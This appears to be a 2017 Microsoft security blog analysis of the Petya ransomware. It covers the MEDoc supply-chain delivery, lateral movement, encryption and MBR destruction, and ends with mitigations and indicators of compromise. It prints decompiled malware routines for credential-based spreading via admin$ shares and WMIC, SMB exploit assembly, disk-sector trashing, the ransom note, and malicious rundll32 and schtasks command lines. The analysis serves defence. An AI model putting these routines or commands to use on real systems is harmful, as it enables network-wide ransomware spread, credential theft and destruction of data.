# New ransomware, old techniques: Petya adds worm capabilities

microsoft.com/security/blog/2017/06/27/new-ransomware-old-techniques-petya-adds-worm-capabilities/

June 28, 2017

On June 27, 2017 reports of a ransomware infection began spreading across Europe. We saw the first infections in Ukraine, where more than 12,500 machines encountered the threat. We then observed infections in another 64 countries, including Belgium, Brazil, Germany, Russia, and the United States.

> *The trend towards increasingly sophisticated malware behavior, highlighted by the use of exploits and other attack vectors, makes older platforms so much more susceptible to ransomware attacks. From June to November 2017, Windows 7 devices were 3.4 times more likely to encounter ransomware compared to Windows 10 devices.*
>
> *Read our latest report:* ***A worthy upgrade: Next-gen security on Windows 10 proves resilient against ransomware outbreaks in 2017***

*(Note: We have published a follow-up blog entry on this ransomware attack. We have new findings from our continued investigation, as well as platform mitigation and protection information: Windows 10 platform resilience against the Petya ransomware attack.)*

The new ransomware has worm capabilities, which allows it to move laterally across infected networks. Based on our investigation, this new ransomware shares similar codes and is a new variant of Ransom:Win32/Petya. This new strain of ransomware, however, is more sophisticated.

To protect our customers, we released cloud-delivered protection updates and made updates to our signature definition packages shortly after. These updates were automatically delivered to all Microsoft free antimalware products, including Windows Defender Antivirus and Microsoft Security Essentials. You can download the latest version of these files manually at the Malware Protection Center.

Windows Defender Advanced Threat Protection (Windows Defender ATP) automatically detects behaviors used by this new ransomware variant without any updates. To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **sign up for a free trial**.

## Delivery and installation

Initial infection appears to involve a software supply-chain threat involving the Ukrainian company M.E.Doc, which develops tax accounting software, MEDoc. Although this vector was speculated at length by news media and security researchers—including Ukraine's own Cyber Police—there was only circumstantial evidence for this vector. Microsoft now has evidence that a few active infections of the ransomware initially started from the legitimate MEDoc updater process. As we highlighted previously, software supply chain attacks are a recent dangerous trend with attackers, and it requires advanced defense.

We observed telemetry showing the MEDoc software updater process (*EzVit.exe)* executing a malicious command-line matching this exact attack pattern on Tuesday, June 27 around 10:30 a.m. GMT.

The execution chain leading to the ransomware installation is represented in the diagram below and essentially confirms that *EzVit.exe* process from MEDoc, for unknown reasons, at some moment executed the following command-line:

*C:\\Windows\\system32\\rundll32.exe\" \"C:\\ProgramData\\perfc.dat\",#1 30***"explorer.exe"**
CommandLine = "C:\\Windows\\Explorer.EXE";
ProcessId = 5760;

**"ezvit.exe"**
CommandLine = "C:\\ProgramData\\MedocIS\\MedocIS\\ezvit.exe\"
ProcessId = 6020;
ParentProcessId = 5760;

**"rundll32.exe"**
CommandLine = "C:\\Windows\\system32\\rundll32.exe\" \"C:\\ProgramData\\perfc.dat\",#1 30";
ProcessId = 5796;
ParentProcessId = 6020;

**"UniCryptC.exe"**
CommandLine = "C:\\Users\\[REMOVED]\\AppData\\Local\\Temp\\[SOME_GUID]\\64\\UniCryptC.exe\" -GUID:{SOME_GUID}";
ProcessId = 7736;
ParentProcessId = 6020;

The same update vector was also mentioned by the Ukraine Cyber Police in a public list of indicators of compromise (IOCs) , which includes the MEDoc updater.

## A single ransomware, multiple lateral movement techniques

Given this new ransomware's added lateral movement capabilities it only takes a single infected machine to affect a network. The ransomware spreading functionality is composed of multiple methods responsible for:

- stealing credentials or re-using existing active sessions
- using file-shares to transfer the malicious file across machines on the same network
- using existing legitimate functionalities to execute the payload or abusing SMB vulnerabilities for unpatched machines

In the next sections, we discuss the details of each technique.

## Lateral movement using credential theft and impersonation

This ransomware drops a credential dumping tool (typically as a .tmp file in the *%Temp%* folder) that shares code similarities with Mimikatz and comes in 32-bit and 64-bit variants. Because users frequently log in using accounts with local admin privileges and have active sessions opens across multiple machines, stolen credentials are likely to provide the same level of access the user has on other machines.

Once the ransomware has valid credentials, it scans the local network to establish valid connections on ports *tcp/139* and *tcp/445.* A special behavior is reserved for Domain Controllers or servers: this ransomware attempts to call *DhcpEnumSubnets()* to enumerate DHCP subnets; for each subnet, it gathers all hosts/clients (using *DhcpEnumSubnetClients()*) for scanning for *tcp/139* and *tcp/445* services. If it gets a response, the malware attempts to copy a binary on the remote machine using regular file-transfer functionalities with the stolen credentials.

It then tries to execute remotely the malware using either PSEXEC or WMIC tools.The ransomware attempts to drop the legitimate *psexec.exe* (typically renamed to *dllhost.dat*) from an embedded resource within the malware. It then scans the local network for *admin$* shares, copies itself across the network, and executes the newly copied malware binary remotely using PSEXEC.

In addition to credential dumping, the malware also tries to steal credentials by using the *CredEnumerateW* function to get all the other user credentials potentially stored on the credential store. If a credential name starts with *"TERMSRV/"* and the type is set as 1 (generic) it uses that credential to propagate through the network.

```
wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
  pszPath = 0;
  v11 = v4;
  v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
  wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
  v5 = PathFindExtensionW(&pszPath);
  if ( v5 )
  {
    *v5 = 0;
    if ( PathFileExistsW(&pszPath) )
    {
      v13 = 1;
      goto exit;
    }
    dwErrCode = GetLastError();
  }
  v6 = 0;
  if ( write_file(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
    break;
  v7 = GetLastError();
  dwErrCode = v7;
  if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
    goto exit;
  if ( v11 )
    goto LABEL_61;
  v4 = 1;
  WNetCancelConnection2W(&Name, 0, 1);
}
```

*Ransomware code responsible for accessing \\Admin$ shares on different machines*

This ransomware also uses the Windows Management Instrumentation Command-line (WMIC) to find remote shares (using *NetEnum/NetAdd*) to spread to. It uses either a duplicate token of the current user (for existing connections), or a username/password combination (spreading through legit tools).

```
PathAppendW(v5, L"wbem\\wmic.exe");
if ( !PathFileExistsW(v5) )
{
LABEL_10:
  *a2 = 0;
  *v5 = 0;
  return v6;
}
v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
v8 = wsprintfW(
       &a2[v7],
       L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
       &v13)
   + v7;
```

*Screenshot showing launch of malware on a remote machine using WMIC*### Lateral movement using EternalBlue and EternalRomance

The new ransomware can also spread using an exploit for the Server Message Block (SMB) vulnerability CVE-2017-0144 (also known as EternalBlue), which was fixed in security update MS17-010 and was also exploited by WannaCrypt to spread to out-of-date machines. In addition, this ransomware also uses a second exploit for CVE-2017-0145 (also known as EternalRomance, and fixed by the same bulletin).

We've seen this ransomware attempt to use these exploits by generating SMBv1 packets (which are all *XOR 0xCC* encrypted) to trigger these vulnerabilities at the following address of the malware code:

```
.1000247E: FF1588D20010          call    WS2_32.9
.10002484: 66894602              mov     [esi][2],ax
.10002488: 8A450C                mov     al,[ebp][00C]
.1000248B: 884608                mov     [esi][8],al
.1000248E: 668B4510              mov     ax,[ebp][010]
.10002492: 6689460E              mov     [esi][00E],ax
.10002496: 668B4514              mov     ax,[ebp][014]
.1000249A: 66894610              mov     [esi][010],ax
.1000249E: 668B4518              mov     ax,[ebp][018]
.100024A2: 6689461C              mov     [esi][01C],ax
.100024A6: 668B451C              mov     ax,[ebp][01C]
.100024AA: 6689461E              mov     [esi][01E],ax
.100024AE: 668B4520              mov     ax,[ebp][020]
.100024B2: 66894620              mov     [esi][020],ax
.100024B6: 668B4524              mov     ax,[ebp][024]
.100024BA: 66894622              mov     [esi][022],ax
.100024BE: C74604FF534D42        mov     d,[esi][4],0424D53FF ;'BMS '
.100024C5: C6460D18              mov     b,[esi][00D],018
.100024C9: 8BC6                  mov     eax,esi
.100024CB: 5E                    pop     esi
.100024CC: 5D                    pop     ebp
.100024CD: C22000                retn    00020 ;' ' ; -^-^-^-^-^-^-^-^
.100024D0: 55                    push    ebp
```

```
.text:10003D80
.text:10003D80 loc_10003D80:                    ; CODE XREF: DoDoublePulsar+F6↓j
.text:10003D80         mov     cl, ds:DoublePulsarRingXor0xCC[eax]
.text:10003D86         xor     cl, 0CCh
.text:10003D89         mov     [esi+eax+1F1h], cl
.text:10003D90         inc     eax
.text:10003D91         cmp     eax, 977h
.text:10003D96         jb      short loc_10003D80
.text:10003D98
.text:10003D98 loc_10003D98:                    ; CODE XREF: DoDoublePulsar+6B↑j
.text:10003D98         push    edi
.text:10003D99         cmp     bl, 2
.text:10003D9C         jnz     short loc_10003DB8
.text:10003D9E         mov     ecx, offset DoublePulsarDllInjectionXor0xCC
.text:10003DA3         mov     eax, esi
.text:10003DA5         sub     ecx, esi
.text:10003DA7         mov     edi, 47Bh
.text:10003DAC
.text:10003DAC loc_10003DAC:                    ; CODE XREF: DoDoublePulsar+116↓j
.text:10003DAC         mov     dl, [ecx+eax]
.text:10003DAF         xor     dl, 0CCh
.text:10003DB2         mov     [eax], dl
```

These two exploits were leaked by a group called Shadow Brokers. However, it is important to note that both of these vulnerabilities have been fixed by Microsoft in security update MS17-010 on March 14, 2017.

Machines that are patched against these exploits (with security update MS17-010) or have disabled SMBv1 are not affected by this particular spreading mechanism. Please refer to our previous blog for details on these exploits and how modern Windows 10 mitigations can help to contain similar threats.

## Encryption

This ransomware's encryption behavior depends on the malware process privilege level and the processes found to be running on the machine. It does this by employing a simple XOR-based hashing algorithm on the process names, and checks against the following hash values to use as a behavior exclusion:```
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
{
  pe.dwSize = 556;
  if ( Process32FirstW(hSnapshot, &pe) )
  {
    do
    {
      v9 = 305419896;
      v0 = 0;
      v1 = wcslen(pe.szExeFile);
      do
      {
        v2 = 0;
        if ( v1 )
        {
          v3 = v0;
          do
          {
            v4 = (char *)&v9 + (v3 & 3);
            v5 = (*v4 ^ LOBYTE(pe.szExeFile[v2++])) - 1;
            ++v3;
            *v4 = v5;
          }
          while ( v2 < v1 );
        }
        ++v0;
      }
      while ( v0 < 3 );
      if ( v9 == 0x2E214B44 )
      {
        v10 &= 0xFFFFFFF7;
      }
      else if ( v9 == 0x6403527E || v9 == 0x651B3005 )
      {
        v10 &= 0xFFFFFFFB;
      }
    }
    while ( Process32NextW(hSnapshot, &pe) );
  }
  CloseHandle(hSnapshot);
}
return v10;
```

*0x6403527E* or *0x651B3005* – if these hashes of process names are found running on the machine, then the ransomware does not do SMB exploitation.

```
v3 = malware_file_size;
v4 = malware_file_content;
if ( gConfig & 4 )
{
  v5 = PathFindFileNameW(&Mal_file_path_to_use);
  if ( v5 )
  {
    v6 = (char *)((char *)v9 - (char *)v5);
    do
    {
      v7 = *v5;
      *(LPWSTR)((char *)v5 + (_DWORD)v6) = *v5;
      ++v5;
    }
    while ( v7 );
    WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &IpAddress, 260, 0, 0);
    if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))
      && !Run_smb_exploit(&IpAddress, v4, v3, a2, a3, (int)v9, wcslen(v9)) )
    {
      v11 = 1;
    }
```

*0x2E214B44* – if a process with this hashed name is found, the ransomware trashes the first 10 sectors of \\\\.\\*PhysicalDrive0*, including the MBR```
if ( !(gConfig & 8) || (result = Infect_MBR()) != 0 )
  result = Trash_10_Sectors();                    // Trash 10 sectors
return result;
```

This ransomware then writes to the master boot record (MBR) and then sets up the system to reboot. It sets up scheduled tasks to shut down the machine after at least 10 minutes past the current time. The exact time is random *(GetTickCount())*. For example:

*schtasks /Create /SC once /TN “” /TR “<system folder>\shutdown.exe /r /f” /ST 14:23*

After successfully modifying the MBR, it displays the following fake system message, which notes a supposed error in the drive and shows the fake integrity checking:

```
Repairing file system on C:

The type of the file system is NTFS.
One of your disks contains errors and needs to be repaired. This process
may take several hours to complete. It is strongly recommended to let it
complete.

WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD
DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED
IN!

CHKDSK is repairing sector 32576 of 191968 (16%)
```

It then displays this ransom note:

```
Ooops, your important files are encrypted.

If you see this text, then your files are no longer accessible, because they
have been encrypted.  Perhaps you are busy looking for a way to recover your
files, but don't waste your time.  Nobody can recover your files without our
decryption service.

We guarantee that you can recover all your files safely and easily.  All you
need to do is submit the payment and purchase the decryption key.

Please follow the instructions:

1. Send $300 worth of Bitcoin to following address:

   1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX

2. Send your Bitcoin wallet ID and personal installation key to e-mail
   wowsmith123456@posteo.net. Your personal installation key:

   8UeiNr-ngRtrs-NFx836-CyWwqF-wmKmF3-dsWL7g-PLtmUm-qgEoWa-ubECnf-NAEyfT

If you already purchased your key, please enter it below.
Key:
```Only if the malware is running with highest privilege (i.e., with *SeDebugPrivilege* enabled), it tries to overwrite the MBR code.

This ransomware attempts to encrypt all files with the following file name extensions in all folders in all fixed drives, except for *C:\Windows*:

| .3ds | .7z | .accdb | .ai |
|---|---|---|---|
| .asp | .aspx | .avhd | .back |
| .bak | .c | .cfg | .conf |
| .cpp | .cs | .ctl | .dbf |
| .disk | .djvu | .doc | .docx |
| .dwg | .eml | .fdb | .gz |
| .h | .hdd | .kdbx | .mail |
| .mdb | .msg | .nrg | .ora |
| .ost | .ova | .ovf | .pdf |
| .php | .pmf | .ppt | .pptx |
| .pst | .pvi | .py | .pyc |
| .rar | .rtf | .sln | .sql |
| .tar | .vbox | .vbs | .vcb |
| .vdi | .vfd | .vmc | .vmdk |
| .vmsd | .vmx | .vsdx | .vsv |
| .work | .xls | .xlsx | .xvd |
| .zip | | | |

It uses file mapping APIs instead of a usual *ReadFile()*/*WriteFile()* APIs:

```
    }
    v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
    hObject = v5;
    if ( v5 )
    {
      v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)lpFileName);
      if ( v6 )
      {
        if ( CryptEncrypt(*(_DWORD *)(a2 + 20), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )
          FlushViewOfFile(v6, (SIZE_T)lpFileName);
        UnmapViewOfFile(v6);
      }
      CloseHandle(hObject);
    }
    result = (HANDLE)CloseHandle(v8);
  }
  return result;
```

Unlike most other ransomware, this threat does not append a new file name extension to encrypted files. Instead, it overwrites the said files.

The AES key generated for encryption is per machine, per fixed drive, and gets exported and encrypted using the embedded 2048-bit RSA public key of the attacker.```
0000: 30 82 01 0a                                       ; SEQUENCE (10a Bytes)
0004:    02 82 01 01                                    ; INTEGER (101 Bytes)
0008:    |  00
0009:    |  c4 ff d5 a8 a7 34 c8 b7  bd 26 15 6a 14 c4 06 c1
0019:    |  42 13 3b a5 a9 5d 69 ca  48 d4 00 61 3d 0e eb 90
0029:    |  ab f0 f8 c8 40 89 d3 78  79 17 12 37 ce da 7d 89
0039:    |  99 44 56 57 fb 87 07 46  6b 95 0f f0 71 82 41 c0
0049:    |  b8 50 f4 4a 89 de 20 ea  98 dd 7d 3a 8e cd b7 21
0059:    |  14 99 b6 26 a2 97 2a f9  82 c8 05 9c d0 d9 94 ca
0069:    |  d0 0d 83 b5 7e 06 44 ac  44 10 52 c2 cb bb cf d7
0079:    |  61 18 38 f5 e4 9d 5c bf  fa 67 f4 24 55 a2 c7 3d
0089:    |  bd 42 24 df e6 82 ee d7  9c 15 2c e3 42 b8 48 9b
0099:    |  19 a3 4d a6 0a be 09 7b  0f c1 f2 13 0d b0 c3 99
00a9:    |  da d1 22 25 04 53 0e a8  de 9b 79 a4 d3 ac 91 f3
00b9:    |  89 6c c6 a7 d9 36 6e eb  37 e1 ce eb 6c ec a6 9f
00c9:    |  3f 95 00 f3 fd 07 99 fe  4a df f1 7d 31 ff 52 13
00d9:    |  af 04 66 32 be 70 88 85  94 a7 96 9d d3 f4 5d f4
00e9:    |  42 61 72 3d 00 96 02 79  a3 ae ec 25 c5 e9 4d 00
00f9:    |  54 d9 cd 8e f2 de 3a 7e  36 2c 71 54 2b 8a 3a 27
0109:    02 03                                          ; INTEGER (3 Bytes)
010b:       01 00 01
```

*Embedded RSA public key*

```
session_key_handle_to_encrypt = a1->session_handle_encryption_key_for_per_machine_AESkey_export;
v7 = 0;
AES_128_key_handle = a1->AES_128_key_handle;
pdwDataLen = 0;
if ( CryptExportKey(AES_128_key_handle, session_key_handle_to_encrypt, CRYPT_EXPORTABLE, 0, 0, &pdwDataLen) )
{
  v4 = (BYTE *)LocalAlloc(0x40u, pdwDataLen);
  pbBinary = v4;
  if ( v4 )
  {
    if ( CryptExportKey(
           v1->AES_128_key_handle,
           v1->session_handle_encryption_key_for_per_machine_AESkey_export,
           1u,
           0,
           v4,
           &pdwDataLen) )
    {
      pcchString = 0;
      if ( CryptBinaryToStringW(pbBinary, pdwDataLen, 1u, 0, &pcchString) )
      {
        v5 = LocalAlloc(0x40u, 2 * pcchString);
        if ( v5 )
        {
          if ( CryptBinaryToStringW(pbBinary, pdwDataLen, 1u, (LPWSTR)v5, &pcchString) )
            v7 = v5;
          else
            LocalFree(v5);
        }
      }
    }
    LocalFree(pbBinary);
```

*Code exporting the AES 128 bit key per machine, per fixed drive in the machine and encrypting it using embedded RSA public key during export*

The unique key used for files encryption (AES) is added, in encrypted form, to the *README.TXT* file the threat writes under section *"Your personal installation key:"*.

Beyond encrypting files, this ransomware also attempts to infect the MBR or destroy certain sectors of VBR and MBR:```
int Critical_sector_Infecton_n_Trashing()
{
  HANDLE v0; // edi@1
  HLOCAL uninitialized_lpBuffer; // ebx@3
  int result; // eax@7
  DWORD BytesReturned; // [esp+Ch] [ebp-1Ch]@2
  DISK_GEOMETRY OutBuffer; // [esp+10h] [ebp-18h]@2

  v0 = CreateFileA("\\\\.\\C:", GENERIC_WRITE, 3u, 0, OPEN_EXISTING, 0, 0);
  if ( v0 )
  {
    if ( DeviceIoControl(v0, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
    {
      uninitialized_lpBuffer = LocalAlloc(0, 10 * OutBuffer.BytesPerSector);// Allocate 10 sector size buffer
      if ( uninitialized_lpBuffer )
      {
        SetFilePointer(v0, OutBuffer.BytesPerSector, 0, 0);
        WriteFile(v0, uninitialized_lpBuffer, OutBuffer.BytesPerSector, &BytesReturned, 0);
        LocalFree(uninitialized_lpBuffer);
      }
    }
    CloseHandle(v0);
  }
  if ( !(gConfig & 8) || (result = Infect_MBR()) != 0 )
    result = Trash_10_Sectors();
  return result;
}
```

After completing its encryption routine, this ransomware drops a text file called *README.TXT* in each fixed drive. The said file has the following text:

```
Ooops, your important files are encrypted.

If you see this text, then your files are no longer accessible, because
they have been encrypted. Perhaps you are busy looking for a way to recover
your files, but don't waste your time. Nobody can recover your files without
our decryption service.

We guarantee that you can recover all your files safely and easily.
All you need to do is submit the payment and purchase the decryption key.

Please follow the instructions:

1.      Send $300 worth of Bitcoin to following address:

1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX

2.      Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net.
        Your personal installation key:

AQIAAA5mAAAApAAA/yM8tPsoNwRpGRsJ9Ohu85ORQvnEk+nNoTIeEZzWe9TNkjfY
fQndHkeHXIKLEuIHrwjsYty536o88VfKArHR5jsvVf2yNXLBPMwtwripITpteWR7
bFrcdlKZ9L6xrl0zR7xLw/r5Wwfr/SZ6vZU7bbnDKSitTbjcX84UPow8c1dS7+xs
+XZVhUP703bGnJOFeBa8Sr+yR2O2Ae5lmp4d7hCo0brDT1JdoLkWXd2Eqm1QOnRQ
VldJVMeTmBviZwe7LBpnyysd4wjY1OuHVwxUbMje4djclUXATQ8piGD7N9md63jF
uMa6S6j+pKUCwvK566i5XvuVw/iCVmLazkRMHw==
```

This ransomware also clears the System, Setup, Security, Application event logs and deletes NTFS journal info.

## Detection and investigation with Windows Defender Advanced Threat Protection

Windows Defender Advanced Threat Protection (Windows Defender ATP) is a post-breach solution and offers by-design detections for this attack without need of any signature updates. Windows Defender ATP sensors constantly monitor and collect telemetry from the endpoints and offers machine-learning detections for common lateral movement techniques and tools used by this ransomware, including, for example, the execution of *PsExec.exe* with different filename, and the creation of the *perfc.dat* file in remote shares (UNC) paths.

Today, without the need of additional updates, an infected machine may look like this:The second alert targets the distribution of the ransomware's .dll file over the network. This event provides helpful information during investigation as it includes the User context that was used to move the file remotely. This user has been compromised and could represent the user associated with patient-zero:

With Windows Defender ATP, enterprise customers are well-equipped to quickly identify Petya outbreaks, investigate the scope of the attack, and respond early to malware delivery campaigns.

## Protection against this new ransomware attack

Keeping your Windows 10 up-to-date gives you the benefits of the latest features and proactive mitigations built into the latest versions of Windows. In Creators Update, we further hardened Windows 10 against ransomware attacks by introducing new next-gen technologies and enhancing existing ones.

As another layer of protection, Windows 10 S only allows apps that come from the Windows Store to run. Windows 10 S users are further protected from this threat.We recommend customers that have not yet installed security update MS17-010 to do so as soon as possible. Until you can apply the patch, we also recommend two possible workarounds to reduce the attack surface:

- Disable SMBv1 with the steps documented at Microsoft Knowledge Base Article 2696547 and as recommended previously
- Consider adding a rule on your router or firewall to block incoming SMB traffic on port 445

As the threat targets ports 139 and 445, you customers can block any traffic on those ports to prevent propagation either into or out of machines in the network. You can also disable remote WMI and file sharing. These may have large impacts on the capability of your network, but may be suggested for a very short time period while you assess the impact and apply definition updates.

Aside from exploiting vulnerabilities, this threat can also spread across networks by stealing credentials, which it then uses to attempt to copy and execute a copy on remote machines. You can prevent credential theft by ensuring credential hygiene across the organization. Secure privileged access to prevent the spread of threats like Petya and to protect your organization's assets. Use Credential Guard to protect domain credentials stored in the Windows Credential Store.

Windows Defender Antivirus detects this threat as Ransom:Win32/Petya as of the 1.247.197.0 update. Windows Defender Antivirus uses cloud-based protection, helping to protect you from the latest threats.

For enterprises, use Device Guard to lock down devices and provide kernel-level virtualization-based security, allowing only trusted applications to run, effectively preventing malware from running.

Monitor networks with Windows Defender Advanced Threat Protection, which alerts security operations teams about suspicious activities. Download this playbook to see how you can leverage Windows Defender ATP to detect, investigate, and mitigate ransomware in networks: Windows Defender Advanced Threat Protection – Ransomware response playbook.

To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **sign up for a free trial**.

## Resources

MSRC blog: https://blogs.technet.microsoft.com/msrc/2017/06/28/update-on-petya-malware-attacks/

Next-generation ransomware protection with Windows 10 Creators Update: https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next-gen-defense/

Download English language security updates: Windows Server 2003 SP2 x64, Windows Server 2003 SP2 x86, Windows XP SP2 x64, Windows XP SP3 x86, Windows XP Embedded SP3 x86, Windows 8 x86, Windows 8 x64

Download localized language security updates: Windows Server 2003 SP2 x64, Windows Server 2003 SP2 x86, Windows XP SP2 x64, Windows XP SP3 x86, Windows XP Embedded SP3 x86, Windows 8 x86, Windows 8 x64

MS17-010 Security Update: https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

General information on ransomware: https://www.microsoft.com/en-us/security/portal/mmpc/shared/ransomware.aspx

Security for IT Pros: https://technet.microsoft.com/en-us/security/default

## Indicators of CompromiseNetwork defenders may search for the following indicators:

**File indicators**

- 34f917aaba5684fbe56d3c57d48ef2a1aa7cf06d
- 9717cfdc2d023812dbc84a941674eb23a2a8ef06
- 38e2855e11e353cedf9a8a4f2f2747f1c5c07fcf
- 56c03d8e43f50568741704aee482704a4f5005ad

**Command lines**

In environments where command-line logging is available, the following command lines may be searched:

Scheduled Reboot Task: Petya schedules a reboot for a random time between 10 and 60 minutes from the current time

- *schtasks /Create /SC once /TN "" /TR "<system folder>\shutdown.exe /r /f" /ST <time>*
- *cmd.exe /c schtasks /RU "SYSTEM" /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST <time>*

This may be surfaced by searching for EventId 106 (General Task Registration) which captures tasks registered with the Task Scheduler service.

Lateral Movement (Remote WMI)

*"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\perfc.dat\\\" #1"*

**Network indicators**

In environments where NetFlow data are available, this ransomware's subnet-scanning behavior may be observed by looking for the following:

- Workstations scanning ports tcp/139 and tcp/445 on their own local (/24) network scope
- Servers (in particular, domain controllers) scanning ports tcp/139 and tcp/445 across multiple /24 scopes**Talk to us**

Questions, concerns, or insights on this story? Join discussions at the Microsoft community and Windows Defender Security Intelligence.